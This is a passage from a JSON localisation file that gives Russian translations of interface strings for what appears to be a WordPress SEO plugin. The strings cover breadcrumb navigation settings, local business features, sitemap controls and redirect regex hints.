%1$s."],"%1$s Price":["\u0426\u0435\u043d\u0430 %1$s"],"The archive post type name.":["\u0418\u043c\u044f \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438 \u0430\u0440\u0445\u0438\u0432\u0430."],"Post Type Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438"],"The archive format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430"],"The search string.":["\u0421\u0442\u0440\u043e\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search String":["\u0421\u0442\u0440\u043e\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"The day.":["\u0414\u0435\u043d\u044c."],"The month.":["\u041c\u0435\u0441\u044f\u0446."],"The year.":["\u0413\u043e\u0434."],"The 404 error format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u0448\u0438\u0431\u043a\u0438 404."],"The search result format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search result format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"The author's last name.":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The author's first name.":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The author's display name.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"Author Display Name":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"The blog page title.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430."],"The crumb separator.":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c \u0432 \u0446\u0435\u043f\u043e\u0447\u043a\u0435 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"The %1$s title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a %1$s."],"The label.":["\u042f\u0440\u043b\u044b\u043a."],"Label":["\u042d\u0442\u0438\u043a\u0435\u0442\u043a\u0430"],"The permalink.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430."],"Show Blog Home":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0431\u043b\u043e\u0433\u0430"],"Blog Page Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430"],"Display complete category hierarchy even if not selected on each individual post.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u0443\u044e \u0438\u0435\u0440\u0430\u0440\u0445\u0438\u044e \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u043e\u043d\u0430 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u0430 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438."],"Category Hierarchy":["\u0418\u0435\u0440\u0430\u0440\u0445\u0438\u044f \u0440\u0443\u0431\u0440\u0438\u043a"],"Link current item":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Show current item":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Format the label used for the 404 error page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u0448\u0438\u0431\u043a\u0438 404."],"Format the label used for the search results page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430."],"Format the label used for archives page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0440\u0445\u0438\u0432\u043e\u0432."],"Prefix for breadcrumb path.":["\u041f\u0440\u0435\u0444\u0438\u043a\u0441 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Label used for homepage link (first item) in breadcrumbs.":["\u042f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 (\u043f\u0435\u0440\u0432\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442) \u0432 \u0446\u0435\u043f\u043e\u0447\u043a\u0435 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Homepage label":["\u042f\u0440\u043b\u044b\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"These settings will affect all the breadcrumbs displayed by %1$s throughout your site.":["\u042d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u0441\u0435 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u044b\u0435 %1$s \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"The purpose of breadcrumb navigation is to help users navigate around your website. It also helps search engines understand the structure and hierarchy of links on a web page.":["\u0426\u0435\u043b\u044c \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 - \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u0441\u0430\u0439\u0442\u0443. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 \u0438 \u0438\u0435\u0440\u0430\u0440\u0445\u0438\u044e \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0435\u0431-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"Breadcrumbs are an essential part of SEO. By default %1$s will automatically add breadcrumbs to the schema markup that we add to your site and you don't need to make any changes for that to work. Breadcrumbs can also be used as a secondary navigation system that tells users where they are on a website relative to the homepage.":["\u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043d\u0435\u043e\u0442\u044a\u0435\u043c\u043b\u0435\u043c\u043e\u0439 \u0447\u0430\u0441\u0442\u044c\u044e SEO. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0432 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0441\u0445\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0438 \u0432\u0430\u043c \u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u043a\u0430\u043a\u0438\u0435-\u043b\u0438\u0431\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u043b\u043e. \u0426\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0432\u0442\u043e\u0440\u0438\u0447\u043d\u043e\u0439 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c, \u0433\u0434\u0435 \u043e\u043d\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430."],"Use the following PHP code anywhere in your theme (in the loop) to display the breadcrumbs. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b (\u0432\u043d\u0443\u0442\u0440\u0438 \u043f\u0435\u0442\u043b\u0438), \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438. %1$s"],"To add this block, edit a page or post and search for the \"%1$s - Breadcrumbs\" block. %2$s":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a, \u043f\u0440\u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0431\u043b\u043e\u043a \u00ab%1$s - \u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438\u00bb. %2$s"],"Use the following shortcode to display the current breadcrumbs. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438. %1$s"],"Custom HTML templates":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 HTML-\u0448\u0430\u0431\u043b\u043e\u043d\u044b"],"Our template editor will allow you to easily customize how breadcrumbs are displayed on your site based on each post type or taxonomy.":["\u041d\u0430\u0448 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u0430\u043c \u043b\u0435\u0433\u043a\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u043d\u044e\u0430\u043d\u0441\u0430\u043c \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438\u043b\u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438."],"Override the default template for breadcrumbs on your site using our easy-to-use template editor.":["\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432."],"Day":["\u0414\u0435\u043d\u044c"],"Year":["\u0413\u043e\u0434"],"Use a default template":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d"],"Opening Hours block, widget and shortcode":["\u0411\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"Detailed Address, Contact and Payment Info":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u0438 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Business Info and Location blocks, widgets and shortcodes":["\u0411\u0438\u0437\u043d\u0435\u0441-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0438 \u0431\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"%1$s - Breadcrumbs":["%1$s \u2014 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Include":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Granular control over the template for each post type, taxonomy and archive.":["\u0413\u0440\u0430\u043d\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u043c \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u0438 \u0430\u0440\u0445\u0438\u0432\u0430."],"Default template for all pages.":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"Visual Breadcrumb Trails":["\u0412\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0440\u0430\u0441\u0441\u044b \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Whether your business has multiple locations, or just one, %1$s makes it easy to configure and display relevant information about your local business. You can use the custom-built tools below, or you can use the Locations custom post type (multiple locations only) to generate relevant and necessary information for search engines or for your customers.":["\u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e \u043e\u0442 \u0442\u043e\u0433\u043e, \u0435\u0441\u0442\u044c \u043b\u0438 \u0443 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043e\u0444\u0438\u0441\u043e\u0432 \u0438\u043b\u0438 \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d, %1$s \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e \u0432\u0430\u0448\u0435\u043c \u0431\u0438\u0437\u043d\u0435\u0441\u0435. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043d\u0438\u0436\u0435 \u0438\u043b\u0438 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0442\u0438\u043f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u00ab\u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f\u00bb (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439), \u0447\u0442\u043e\u0431\u044b \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u0443\u044e \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438\u043b\u0438 \u0432\u0430\u0448\u0438\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432."],"Professional Service":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435"],"Last Accessed":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f"],"at":["\u0432"],"Show Icons":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043a\u0438"],"Show Title":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Available as Addon Plugin":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u0432 \u0432\u0438\u0434\u0435 \u0430\u0434\u0434\u043e\u043d\u0430"],"Redirection Manager":["\u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"Local Business schema (multiple locations supported) + Business Info & Location blocks, widgets & shortcodes (Plus, Pro & Elite plans only)":["Schema \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430 (\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u0440\u0435\u0441\u043e\u0432) + \u0431\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0438 \u0435\u0451 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)"],"Submit your latest news stories to Google News (Pro & Elite plans only)":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0432\u043e\u0438 \u0441\u0432\u0435\u0436\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Pro \u0438 Elite)"],"Submit your videos to search engines (Pro & Elite plans only)":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0441\u0432\u043e\u0438\u0445 \u0432\u0438\u0434\u0435\u043e \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Pro \u0438 Elite)"],"Control the priority & frequency of each Post, Page, Category, Tag, etc.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u0438 \u0447\u0430\u0441\u0442\u043e\u0442\u0443 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 \u0438 \u0442.\u0434."],"Control the priority & frequency per Post Type\/Taxonomy":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u0438 \u0447\u0430\u0441\u0442\u043e\u0442\u0443 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Posts, Pages, Categories, Tags + Breadcrumb Navigation + advanced graphs (Product, FAQ Page, Recipe, etc.)":["\u0417\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 + \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 + \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0433\u0440\u0430\u0444\u044b (\u0442\u043e\u0432\u0430\u0440, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u0440\u0435\u0446\u0435\u043f\u0442 \u0438 \u0442.\u0434.)"],"WooCommerce Products, Product Categories, Product Tags, Product Attributes + WooCommerce smart tags (price, brand, etc.)":["\u0422\u043e\u0432\u0430\u0440\u044b WooCommerce, \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u043c\u0435\u0442\u043a\u0438 \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432 + \u0441\u043c\u0430\u0440\u0442-\u0442\u0435\u0433\u0438 WooCommerce (\u0446\u0435\u043d\u0430, \u0431\u0440\u0435\u043d\u0434 \u0438 \u0442.\u0434.)"],"Some servers may be configured to serve file resources directly, preventing a redirect occurring.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0435\u0440\u0432\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u0434\u043b\u044f \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u043e\u0432\u044b\u0445 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432, \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u044f \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435."],"The caret %1$s should be at the start. For example: %2$s":["\u041a\u0430\u0440\u0435\u0442\u043a\u0430 %1$s \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0432 \u043d\u0430\u0447\u0430\u043b\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"To prevent a greedy regular expression you can use %1$s to anchor it to the start of the URL. For example: %2$s":["\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0451\u043c\u043a\u043e\u0433\u043e 